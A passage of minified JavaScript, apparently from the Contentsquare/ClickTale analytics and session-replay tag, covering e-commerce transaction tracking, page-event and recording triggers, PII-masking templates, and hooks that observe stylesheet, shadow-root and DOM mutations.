t={id:this.de.id?`${this.de.id}`:"",revenue:`${this.de.revenue}`};return pt(this.de.tax)&&(t.tax=`${this.de.tax}`),pt(this.de.shipping)&&(t.shipping=`${this.de.shipping}`),pt(this.de.currency)&&(t.cu=`${this.de.currency}`),t.items=window.csJSON.stringify(this.Tn),t}}return s})(),Ey=["ecommerce:addToCart","ec:cart:add"],Zc=["ecommerce:addTransaction","ec:transaction:create"],yo=["ecommerce:addItem","ec:transaction:items:add"],tl=["ecommerce:send","ec:transaction:send"],vy=(()=>{class s{constructor(t,e,i,n,o,c,u){this.E=t,this.St=e,this.M=i,this.S=n,this.D=o,this.L=c,this.C=u}init(){let t=new pr(this.E.getTrackerUri(),"transaction"),e=new pr(this.E.getTrackerUri(),"addtocart");this.je=new yy(this.D,t,this.L),this.mr=new gy(e,this.L);let i=new tn(this.St,this.M,this.C,this.je);t.setRequestParametersProviders(i),t.after(()=>{this.je.clear()});let n=new tn(this.St,this.M,this.C,this.mr);e.setRequestParametersProviders(n),e.after(()=>{this.mr.clear()}),this.S.register(Zc,o=>{this.je.addTransaction(o)}),this.S.register(yo,o=>this.je.addItem(o)),this.S.register(tl,()=>this.je.sendTransaction()),this.S.register(Ey,o=>{this.mr.addToCart(o)})}onStartTracking(){this.je.start(),this.mr.start()}onArtificialPageViewEnd(t){t&&(this.je.stop(),this.mr.stop())}onAfterArtificialPageView(t){t&&(this.je.start(),this.mr.start())}}return s})(),Sy=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.transactionId)&&Gt(t.revenue)&&U(t.currency)&&U(t.name)&&U(t.sku)&&U(t.category)&&Gt(t.price)&&Gt(t.quantity):!1}execute(t){this.VS({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.US({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this.va()}VS(t){this.commandsService.applyFromImplementation(Zc[0],[t],"EcTransactionAllTemplate")}US(t){this.commandsService.applyFromImplementation(yo[0],[t],"EcTransactionAllTemplate")}va(){this.commandsService.applyFromImplementation(tl[0],[],"EcTransactionAllTemplate")}}return s})(),_y=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.id)&&Gt(t.revenue)&&U(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(Zc[0],[t],"EcTransactionCreateTemplate")}}return s})(),wy=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.id)&&U(t.name)&&U(t.sku)&&U(t.category)&&Gt(t.price)&&Gt(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(yo[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),Ay=(()=>{class s extends zt{validateArgs(t){return!!gt(t)}execute(){this.commandsService.applyFromImplementation(tl[0],[],"EcTransactionSendTemplate")}}return s})(),by=(()=>{class s extends pn{validateArgs(t){return gt(t)?kt(t)&&U(t.selector):!1}execute(t,e){if(!kt(t)||!U(t==null?void 0:t.selector))return;let i=sc(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(xu[0],[i],"ElementUnmaskingTemplate")}}return s})(),ki;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(ki||(ki={}));var ql=(()=>{let s;return function(r){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}r.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}r.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}r.triggerLogicalPageView=i;function n(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}r.sendPageEvent=n;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}r.sendEventTriggerRecording=o}(s||(s={})),s})();function nc(s){return s.tagDeploymentMode===ki.DualCollectionReview||s.tagDeploymentMode===ki.DualCollection}function Ty(s){return nc(s)||s.tagDeploymentMode===ki.LoadClicktalePtc}var Ry="@ETP@",Wl="@user-identifier@",Cy=(()=>{class s extends ne{constructor(t,e,i,n){super(),this.E=t,this.jS=e,this.ue=i,this.Y=n,this.xl=[],this.ki=[]}onStart(){csArray.prototype.forEach.call(this.xl,t=>this.Ff(t)),this.xl=[],csArray.prototype.forEach.call(this.ki,t=>this.$f(t)),this.ki=[]}onStop(){}Ff(t){this.HS(t)?te.isSupported()&&this.BS(t):this.FS(t)}trackPageEvent(t){if(!s.Gf(t))throw new se(el[0]);this.isStarted?this.Ff(t):csArray.prototype.push.call(this.xl,t)}HS(t){return no(t,Wl)}async BS(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Wl.length);if(e.length>te.MAX_DIGEST_INPUT_SIZE){tt.warn("UserIdentifier event: invalid user identifier");return}let i=await te.digest(e);i?(this.yr={eventName:i,isETR:!1,isCustomHashId:!0},this.Sa()):tt.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.Y.emitUserIdentifierEvent(e)}FS(t){this.Y.emitPageEvent(t),this.yr={eventName:t,isETR:!1,isCustomHashId:!1},this.Sa(),this.E.tagDeploymentMode===ki.LoadClicktalePtc&&ql.sendPageEvent(t)}$f(t){this.E.malkaEtrEnabled?this.$S(t):this.GS(t)}trackEventTriggerRecording(t){if(!s.Gf(t))throw new se(gn[0]);this.isStarted?this.$f(t):csArray.prototype.push.call(this.ki,t)}$S(t){no(t,Ry)?this.Y.emitEventTriggerRecording(t,ni.ETR_PAGE):this.Y.emitEventTriggerRecording(t,ni.ETR_SESSION),this.yr={eventName:t,isETR:!0,isCustomHashId:!1},this.Sa()}GS(t){Ty(this.E)&&(this.Y.emitEventTriggerRecording(t,ni.ETR_LEGACY),this.yr={eventName:t,isETR:!0,isCustomHashId:!1},this.Sa(),this.E.tagDeploymentMode===ki.LoadClicktalePtc&&ql.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.ue.compressSync(this.yr.eventName,"base64"),ct:this.ue.algorithm,isETR:`${this.yr.isETR}`,isCustomHashId:`${this.yr.isCustomHashId}`}}Sa(){this.jS.send()}static Gf(t){return U(t)&&!!csString.prototype.trim.call(t)}}return s})(),el=["trackPageEvent"],gn=["trackEventTriggerRecording"],Iy=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.ue=i,this.Ue=n,this.Y=o}init(){let t=new pr(this.E.getTrackerUri(),"pageEvent");this.Er=new Cy(this.E,t,this.ue,this.Y),t.setRequestParametersProviders(this.Er,this.Ue),this.S.register(el,e=>{this.Er.trackPageEvent(e)}),this.S.register(gn,e=>{this.Er.trackEventTriggerRecording(e)})}onStartTracking(){this.Er.start()}onArtificialPageViewEnd(t){t&&this.Er.stop()}onAfterArtificialPageView(t){t&&this.Er.start()}}return s})(),Py=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(gn[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),Oy=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(gn[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),Ny=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(el[0],[t.eventName],"PageEventTemplate")}}return s})(),My=(()=>{class s extends pn{validateArgs(t){if(gt(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>sc(c,e)),c=>!!c),n=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let u=mr(c.attrName,e),d=sc(c.selector,e);return{attrName:u,selector:d}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...n]};this.commandsService.applyFromImplementation(mo[0],[o],"PIIMaskingTemplate")}}return s})(),Dy=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(gn[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),ky=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.path):!1}execute(t){let e=[t.path],i=Yc(t.decodeURI),n=Xc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(ic[0],e,"SetPathTemplate")}}return s})(),xy=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.query):!1}execute(t){let e=[t.query],i=Yc(t.decodeURI),n=Xc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(rc[0],e,"SetQueryTemplate")}}return s})();function os(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}var Gr=s=>s instanceof HTMLFormElement?"form":s.localName,Yl=new Map,Sa=!on&&document.implementation.createHTMLDocument("");function Vu(s){var r,t;return(t=(r=s.sheet)===null||r===void 0?void 0:r.href)!==null&&t!==void 0?t:s.getAttribute("href")}function Ly(s){if(!ln(s))return null;let r=Uu(s);if(r===null||r.length===0)return null;let t="";if(ho(s.textContent))ut(r,e=>t+=e.cssText);else{let e=Vy(s);if(e===r.length||e>r.length)return null;let i=new csArray(r.length-e);for(let n=e,o=0;n<r.length;n+=1,o+=1)i[o]=r[n];ut(i,n=>t+=n.cssText)}return t}function Vy(s){if(!Sa)return 0;let r=Yl.get(s.textContent);if(r)return r;let t=s.cloneNode(!0);t.textContent=s.textContent,Sa.head.appendChild(t);let e=Uu(t);return r=e?e.length:0,Yl.set(s.textContent,r),Sa.head.removeChild(t),r}function Uu(s){try{if(s.disabled)return null;let r=s.sheet;return r?r.cssRules||r.rules:null}catch(r){if(r.name!=="SecurityError"&&r.name!=="InvalidAccessError")throw r;return null}}var ke={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Hi=(()=>{class s{constructor(t){this.csId=ot(t),this.props=ri.getAll(t)}}return s})(),ju=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),rs=(()=>{class s extends Hi{constructor(t){var e,i,n;super(t),this.attributes=[],this.nodeType=ke.ELEMENT_NODE,this.localName=Gr(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=Ly(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),u=new ju(c);csArray.prototype.push.call(this.children,u)}(ln(t)||xc(t))&&(this.disabledSheet=(n=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&n!==void 0?n:!1)}static isElement(t){return t.nodeType===ke.ELEMENT_NODE}static getAttribute(t,e){return Vi(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function Uy(s,r){let t=!1,e=function(){if(!t)return s.apply(r,arguments)};return e.cancel=()=>t=!0,e}function jy(){let s=new Error,r=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(r.length===0)return"";let t=By(r);return t===""||(r=Fy(r,t),r.length===0)?"":Hu(r[0])}function Hy(s){return csString.prototype.indexOf.call(s,"@")!==-1}function By(s){return s.length>0?Hu(s[0]):""}function Fy(s,r){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,r)===-1)}function Hu(s){let r="",t;Hy(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(r=e[1]),r}var $y=s=>s;function Gy(s,r,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,r,{get(){var n;if(this[i])return this[i];let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,u){let d=Reflect.get(c,u);return typeof d=="function"?d.bind(c):d},set:(c,u,d)=>{let p=c[u],g=Reflect.set(c,u,d);return e.forEach(_=>_(this,d,p,"subproperty")),g}}):this[i]=o,this[i])},set(){var n;let o=arguments,c=this[r],u=(n=t.set)===null||n===void 0?void 0:n.apply(this,o);delete this[i];try{e.forEach(d=>d(this,o[0],c,"property"))}catch(d){Ct.error(d)}return u}})}function zy(s,r,t){let e=qy(s,r);if(!e)return null;let i=(n,o,c,u)=>t(n,o,c,u);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function qy(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,r);return i?i.configurable?(s[t]=e,Gy(s,r,i,e),e):(Ct.warn(`Cannot intercept non configurable property '${csString(r)}' of object '${s}'`),null):(Ct.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null)}function Wy(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,r);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return Ct.warn(`Cannot intercept read only function '${csString(r)}' of object '${s}'`),null;let i=new Set;s[t]=i;let n=s[r];if(typeof n=="function"){let o=function(){let c=arguments,u=[];try{u=csArray.prototype.map.call(ms(i),p=>p(c))}catch(p){Ct.critical(p)}let d=n.apply(this,c);return Ui(()=>{let p={result:d,context:this,args:c};csArray.prototype.forEach.call(u,g=>g(p))},[fs.MonkeyPatch,`${csString(r)}`]),d};Ky(o,n),s[r]=o}return i}function Me({target:s,methodName:r,hook:t,hookPrepareArgs:e=$y,options:i}){let n=Wy(s,r);if(!n)return null;let o=c=>{let u=e(c),d=i!=null&&i.withCallerName?{callerName:jy()}:{};return p=>t({...p,...d,args:u})};return{activate:()=>{n.add(o)},deactivate:()=>{n.delete(o)}}}function Yy(s,r){return Bu(s,r,!1)}function Bu(s,r,t=!0){let e=csSymbol.for(r);if(t?s[e]:s.hasOwnProperty(e))return s[e];let i=new Set,n=Object.getOwnPropertyDescriptor(s,r);if(!n)return Ct.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null;if(!n.configurable)return Ct.warn(`Cannot intercept read only property '${csString(r)}' of object '${s}'`),null;s[e]=i;let o=`${csString(r)}-setter`;return Object.defineProperty(s,r,{set(){var c;let u=this[r],d=arguments;return Ui(()=>{i.forEach(p=>p(this,d[0],u,"property"))},[fs.MonkeyPatch,o]),(c=n.set)===null||c===void 0?void 0:c.apply(this,d)}}),i}function Xy(s,r,t){return en(s,r,t,!0)}function en(s,r,t,e=!1){let i=e?Yy(s,r):Bu(s,r);if(!i)return null;let n=(o,c,u)=>t(o,c,u,"property");return{activate:()=>{i.add(n)},deactivate:()=>{i.delete(n)}}}function Ky(s,r){s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()})}var mn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return ms(this.set)}get count(){return this.set.size}}return s})(),Jy=(()=>{class s extends mn{constructor(t="high"){super(),this.zS=t}add(t){this.set.add(t),this.set.size===1&&_e(()=>{this.set.clear()},this.zS)}}return s})();function Eo(s,r=!1){let t=new mn;return{push(e){t.count===0&&(r?_e:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var xs=csSymbol(),sl=(()=>{class s{constructor(t){var e,i,n,o,c,u,d,p,g,_,w,T,D;this.A=t,this.Ll=null,this.Vl=null,this.Ul=null,this.jl=null,this.Hl=null,this.qS=Eo(V=>this.processUpdateRulesInATick(V)),this.Bl=null,this.Fl=null,this.$l=null,this.A=V=>_e(()=>t(V)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Ll=Me({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:V,args:O})=>{this.processInsertRule(V,O)}})),typeof((o=(n=window.CSSStyleSheet)===null||n===void 0?void 0:n.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Vl=Me({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:V,args:O})=>{this.processDeleteRule(V,O)}})),typeof((u=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||u===void 0?void 0:u.insertRule)=="function"&&(this.Ul=Me({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:V})=>this.processUpdateRule(V)})),typeof((p=(d=window.CSSGroupingRule)===null||d===void 0?void 0:d.prototype)===null||p===void 0?void 0:p.deleteRule)=="function"&&(this.jl=Me({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:V})=>this.processUpdateRule(V)})),!((g=window.StyleSheet)===null||g===void 0)&&g.prototype&&"disabled"in window.StyleSheet.prototype&&(this.Hl=en(window.StyleSheet.prototype,"disabled",(V,O,M)=>{O!==M&&this.WS(V,O)})),typeof((w=(_=window.CSSStyleDeclaration)===null||_===void 0?void 0:_.prototype)===null||w===void 0?void 0:w.setProperty)=="function"&&(this.Bl=Me({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:V})=>{let O=V.parentRule;O instanceof CSSStyleRule&&this.processUpdateRule(O)}})),typeof((D=(T=window.CSSStyleDeclaration)===null||T===void 0?void 0:T.prototype)===null||D===void 0?void 0:D.removeProperty)=="function"&&(this.Fl=Me({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:V})=>{let O=V.parentRule;O instanceof CSSStyleRule&&this.processUpdateRule(O)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.$l=zy(window.CSSStyleRule.prototype,"style",V=>{this.processUpdateRule(V)}))}observe(){var t,e,i,n,o,c,u,d;(t=this.Ll)===null||t===void 0||t.activate(),(e=this.Vl)===null||e===void 0||e.activate(),(i=this.Ul)===null||i===void 0||i.activate(),(n=this.jl)===null||n===void 0||n.activate(),(o=this.Hl)===null||o===void 0||o.activate(),(c=this.Bl)===null||c===void 0||c.activate(),(u=this.Fl)===null||u===void 0||u.activate(),(d=this.$l)===null||d===void 0||d.activate()}disconnect(){var t,e,i,n,o,c,u,d;(t=this.Ll)===null||t===void 0||t.deactivate(),(e=this.Vl)===null||e===void 0||e.deactivate(),(i=this.Ul)===null||i===void 0||i.deactivate(),(n=this.jl)===null||n===void 0||n.deactivate(),(o=this.Hl)===null||o===void 0||o.deactivate(),(c=this.Bl)===null||c===void 0||c.deactivate(),(u=this.Fl)===null||u===void 0||u.deactivate(),(d=this.$l)===null||d===void 0||d.deactivate()}processInsertRule(t,[e,i]){if(t[xs]==null&&!t.ownerNode)return;let n={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.A(n)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.qS.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,n=csArray.prototype.indexOf.call(ur(i.cssRules),e);if(n===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:n};this.A(o)}}processDeleteRule(t,[e]){if(t[xs]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.A(i)}WS(t,e){if(t[xs]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.A(i)}}return St([F()],s.prototype,"observe",null),St([F()],s.prototype,"disconnect",null),St([F()],s.prototype,"processInsertRule",null),St([F()],s.prototype,"processUpdateRule",null),St([F()],s.prototype,"processUpdateRulesInATick",null),St([F()],s.prototype,"processDeleteRule",null),s})(),_r=(()=>{var s;class r{static YS(e){this.si.forEach(i=>{e(i,"initial")})}static Rn(e){if(this.U||(this.U=new csMutationObserver(i=>{for(let n of i)n.target.isConnected&&ut(n.addedNodes,this.XS),ut(n.removedNodes,this.KS)})),csArray.prototype.push.call(this.Pe,e),!this.K){this.K=!0,this.U.observe(document,this.Cn);for(let i of Ii.getAllShadowHosts(document)){let n=csElementshadowRoot.apply(i);this.si.add(n),this.U.observe(n,this.Cn)}this.Gl||(this.Gl=Me({target:Element.prototype,methodName:"attachShadow",hook:i=>this.vr(i.result)&&this.zf(i.result)})),this.Gl.activate()}this.YS(e)}static vr(e){return e.isConnected&&e.ownerDocument===document}static In(e){var i,n;this.Pe=csArray.prototype.filter.call(this.Pe,o=>o!==e),this.Pe.length===0&&(this.Pe=[],this.K=!1,(i=this.U)===null||i===void 0||i.disconnect(),(n=this.Gl)===null||n===void 0||n.deactivate(),this.si.clear())}constructor(e){this.A=e,this.A=li("DocumentShadowRootObserver:callback",(i,n)=>e(i,n))}get shadowRoots(){return ms(s.si)}takeRecords(){var e,i;return(i=(e=s.U)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){Ii.isSupported()&&s.Rn(this.A)}disconnect(){Ii.isSupported()&&s.In(this.A)}}return s=r,r.Pe=[],r.si=new Set,r.K=!1,r.Cn={childList:!0,subtree:!0},r.zf=t=>{s.si.has(t)||(s.U.observe(t,s.Cn),s.si.add(t),ut(s.Pe,e=>e(t,"added")))},r.XS=t=>{fe(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.zf)},r.KS=t=>{t.isConnected||fe(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.si.has(e)&&(s.si.delete(e),ut(s.Pe,i=>i(e,"removed")))})},St([F()],r.prototype,"observe",null),St([F()],r.prototype,"disconnect",null),r})(),Qy=(()=>{class s{constructor(t){this.JS=1,this._a=new Set,this.zl=null,this.ql=null,this.Wl=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.QS=e=>{let i=e.sheet;if(this._a.has(i)){if(e.type==="cssRuleInserted"){let n={type:"adoptedStyleSheetRuleInserted",sheetId:i[xs],rule:e.rule,index:e.index};this.A(n)}else if(e.type==="cssRuleDeleted"){let n={type:"adoptedStyleSheetRuleDeleted",sheetId:i[xs],index:e.index};this.A(n)}else if(e.type==="cssRuleUpdated"){let n={type:"adoptedStyleSheetRuleUpdated",sheetId:i[xs],rule:e.rule,index:e.index};this.A(n)}else if(e.type==="cssStyleSheetDisabled"){let n={type:"adoptedStyleSheetDisabled",sheetId:i[xs],disabled:e.disabled};this.A(n)}}},this.A=e=>_e(async()=>{await Gh(2),t(e)}),this.fe=new _r(this.Wl),"adoptedStyleSheets"in Document.prototype&&(this.zl=en(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.ql=en(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.qf=new sl(this.QS)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.fe.observe(),(t=this.zl)===null||t===void 0||t.activate(),(e=this.ql)===null||e===void 0||e.activate(),this.qf.observe()}disconnect(){var t,e;this._a.clear(),this.fe.disconnect(),(t=this.zl)===null||t===void 0||t.deactivate(),(e=this.ql)===null||e===void 0||e.deactivate(),this.qf.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.ZS(e);let i=ns(e,o=>o[xs]),n={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.A(n)}ZS(t){ut(t,e=>{if(this._a.has(e))return;let i=this.JS++;e[xs]=i,this._a.add(e);let n=this.t_(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:n,disabled:e==null?void 0:e.disabled};this.A(o)})}t_(t){let e=[];try{e=ns(t.cssRules,i=>i.cssText)}catch{}return e}}return St([F()],s.prototype,"observe",null),St([F()],s.prototype,"disconnect",null),St([F()],s.prototype,"setStyleSheets",null),s})(),Zy=ji(iE,"optimizeMutations"),tE=csSymbol.for("ignoreNextSerialization");function eE(){let s=new Set,r=new Set,t=new Set,e=new Set,i=new Map,n=new Map,o=new Map,c=new Set,u=new Set,d=new Map,p=new Set;return{isMovedNode(g){return s.has(g)},markAsMovedNode(g){p.delete(g),s.add(g)},isDetachedMove(g){return!!bt.findAncestor(g,_=>p.has(_),!0)},isAddedNode(g){let _=bt.findAncestor(g,w=>r.has(w)||u.has(w)||s.has(w),!0);return!!_&&!s.has(_)},isMovedNodeIntoAddedNode(g){return s.has(g)&&!!bt.findAncestor(g,_=>r.has(_)||u.has(_),!0)},markAsAddedNode(g){p.delete(g),u.delete(g),r.add(g)},markAsPendingInsert(g){u.add(g)},isPendingInsert(g){return u.has(g)},isRemovedNode(g){return!!bt.findAncestor(g,_=>t.has(_),!0)},markAsRemovedNode(g){t.add(g)},isUselessNode(g){return e.has(g)},markAsUselessNode(g){e.add(g)},getPlaceholder(g,_){let w=_==="previous"?n:i;return g&&w.has(g)?w.get(g)||null:g},getSiblings(g){let _=g.addedNodes.length,w=this.getPlaceholder(g.previousSibling,"previous"),T=this.getPlaceholder(g.nextSibling,"next");if(_){let D=w,V=T,O=g.previousSibling!==w,M=g.nextSibling!==T;for(let z=0;z<_;z++){let B=g.addedNodes[z],P=g.addedNodes[_-z-1];this.isLatestNodeMutation(B,g)?(n.delete(B),g.previousSibling&&O&&(i.set(g.previousSibling,B),O=!1),D=B):n.set(B,D),this.isLatestNodeMutation(P,g)?(i.delete(P),g.nextSibling&&M&&(n.set(g.nextSibling,P),M=!1),V=P):i.set(P,V)}}else g.previousSibling&&g.previousSibling!==w&&i.set(g.previousSibling,T),g.nextSibling&&g.nextSibling!==T&&n.set(g.nextSibling,w);return{previousSibling:w,nextSibling:T}},setAttributeMutation(g,_){let w=o.get(g)||new Set;w.add(_),o.set(g,w)},isAttributeMutated(g,_){var w;return!!(!((w=o.get(g))===null||w===void 0)&&w.has(_))},setLatestNodeMutation(g,_){d.set(g,_)},isLatestNodeMutation(g,_){return d.get(g)===_},markAsFutureAddedNode(g){d.has(g)||p.add(g)},isTextMutated(g){return c.has(g)},setTextMutated(g){return c.add(g)}}}function sE(s,r){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];r.markAsFutureAddedNode(e),r.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];r.setLatestNodeMutation(e,s)}}function iE(s){let r=eE(),t=[];for(let e of s)e.type==="childList"&&sE(e,r);for(let e of s)switch(e.type){case"attributes":nE(e,r,t);break;case"characterData":rE(e,r,t);break;case"childList":cE(e,r,t);break}return t}function rE(s,r,t=[]){let e=s.target;return bt.isConnected(e)&&!r.isTextMutated(e)&&!r.isAddedNode(e)&&!aE(e,"characterData")&&(r.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function nE(s,r,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return bt.isConnected(e)&&!r.isAttributeMutated(e,i)&&!r.isAddedNode(e)&&(r.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var oE=30;function aE(s,r,t){let e=csSymbol.for(t?`${r}:${t}`:r),i=$.now(),n=s[e];return n&&i<n?!0:(s[e]=i+oE,!1)}function cE(s,r,t=[]){let e=bt.isConnected(s.target),i=!e&&r.isRemovedNode(s.target),n=e&&r.isAddedNode(s.target),o=r.getSiblings(s),c=o.nextSibling,u=o.previousSibling,d=null,p=()=>{if(d){let{childListType:w,movedNodes:T,...D}=d;csArray.prototype.push.call(t,w==="added"?D:{...D,movedNodes:T}),d=null}},g=w=>w===(d==null?void 0:d.childListType)?d:(p(),{childListType:w,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:u,nextSibling:c});if(e){for(let w=0;w<s.addedNodes.length;w++){let T=s.addedNodes[w];r.isLatestNodeMutation(T,s)?(r.isMovedNode(T)?(d=g("moved"),csArray.prototype.push.call(d.movedNodes,T)):(r.markAsAddedNode(T),n||(d=g("added"),csArray.prototype.push.call(d.addedNodes,T))),u=T):bt.isConnected(T)?r.isMovedNode(T)||r.markAsPendingInsert(T):r.markAsUselessNode(T)}p()}let _=Qr(s.removedNodes,w=>{if(bt.isConnected(w)){if(!i&&!r.isPendingInsert(w)){if(r.isDetachedMove(w))return!0;r.markAsMovedNode(w),r.isMovedNodeIntoAddedNode(w)&&(w[tE]=!0)}return!1}return r.isUselessNode(w)?!1:(r.markAsRemovedNode(w),!0)});return _.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:_,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:u}),t}var Xl={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},Ge=(()=>{var 